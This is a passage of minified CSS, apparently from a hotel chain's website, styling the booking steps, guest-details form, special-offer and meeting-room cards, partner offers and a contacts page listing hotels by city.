(min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice-item{margin-bottom:10px}.reservation__notice_margin-1{margin-top:0}.reservation__notice_rooms{font-size:15px;margin:0 0 16px;text-align:center}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:24px;display:grid;grid-template-columns:calc(50% - 12px) calc(50% - 12px);margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__notice{margin:0 0 30px}.reservation__notice_rooms{margin-bottom:16px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and 